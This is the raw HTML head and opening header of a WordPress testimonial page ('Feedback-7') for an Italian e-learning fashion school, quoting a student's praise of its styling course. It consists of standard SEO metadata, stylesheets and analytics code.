

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ielfs.com/feedbacks/feedback-7/
body_size: 23348
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Feedback-7 - Italian E-Learning Fashion School</title>
	<link rel="canonical" href="https://ielfs.com/feedbacks/feedback-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feedback-7 - Italian E-Learning Fashion School" />
	<meta property="og:description" content="Anna  Education at the School of Fashion and Style gave me a lot of knowledge, because lectures are not only focused on studying theory of colors and history of fashion, but also help to master the method of individual approach to each customer, teach to properly accentuate the beauty and hide deficiencies, create an exclusive image concept.  I already started working with actual clients as a stylist and I feel myself quite confident." />
	<meta property="og:url" content="https://ielfs.com/feedbacks/feedback-7/" />
	<meta property="og:site_name" content="Italian E-Learning Fashion School" />
	<meta property="article:modified_time" content="2015-06-17T11:48:38+00:00" />
	<meta property="og:image" content="https://ielfs.com/wp-content/uploads/2015/05/feedback7-150x150.jpg" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ielfs.com/feedbacks/feedback-7/","url":"https://ielfs.com/feedbacks/feedback-7/","name":"Feedback-7 - Italian E-Learning Fashion School","isPartOf":{"@id":"https://ielfs.com/#website"},"primaryImageOfPage":{"@id":"https://ielfs.com/feedbacks/feedback-7/#primaryimage"},"image":{"@id":"https://ielfs.com/feedbacks/feedback-7/#primaryimage"},"thumbnailUrl":"https://ielfs.com/wp-content/uploads/2015/05/feedback7-150x150.jpg","datePublished":"2015-05-18T12:08:46+00:00","dateModified":"2015-06-17T11:48:38+00:00","breadcrumb":{"@id":"https://ielfs.com/feedbacks/feedback-7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ielfs.com/feedbacks/feedback-7/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ielfs.com/feedbacks/feedback-7/#primaryimage","url":"https://ielfs.com/wp-content/uploads/2015/05/feedback7-150x150.jpg","contentUrl":"https://ielfs.com/wp-content/uploads/2015/05/feedback7-150x150.jpg","width":150,"height":150,"caption":"image student feedback 7"},{"@type":"BreadcrumbList","@id":"https://ielfs.com/feedbacks/feedback-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ielfs.com/"},{"@type":"ListItem","position":2,"name":"Feedbacks","item":"https://ielfs.com/feedbacks/"},{"@type":"ListItem","position":3,"name":"Feedback-7"}]},{"@type":"WebSite","@id":"https://ielfs.com/#website","url":"https://ielfs.com/","name":"Italian E-Learning Fashion School","description":"Italian E-Learning School of Fashion And Style","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ielfs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ielfs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ielfs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://ielfs.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1755009644' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-template-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/template_custom_2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='old-layout-custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/layout_custom_3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://ielfs.com/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.7.4' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://ielfs.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ielfs.com/wp-content/tablepress-combined.min.css?ver=6' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://ielfs.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://ielfs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://ielfs.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ielfs.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ielfs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"60000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://ielfs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ielfs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ielfs.com/?p=185' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Ffeedbacks%2Ffeedback-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ielfs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fielfs.com%2Ffeedbacks%2Ffeedback-7%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Google tag (gtag.js) 16-09-2025 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M3398NJQ9Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M3398NJQ9Q');
</script>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-favicon-32x32.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-18623-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18623.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18625-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18625.css?cache=1769315891&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18624-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18624.css?cache=1756809655&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-18621-css' href='//ielfs.com/wp-content/uploads/oxygen/css/18621.css?cache=1756809928&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//ielfs.com/wp-content/uploads/oxygen/css/universal.css?cache=1769315891&#038;ver=6.8.3' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body data-rsssl=1 class="wp-singular feedbacks-template-default single single-feedbacks postid-185 wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-10219">Call Me</a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="Ielfs Logo of italian fashion school" src="https://ielfs.com/wp-content/uploads/2015/06/ielfs-logo-1-200x160-300x133.png" class="ct-image" srcset="" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.me/393667288233" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use 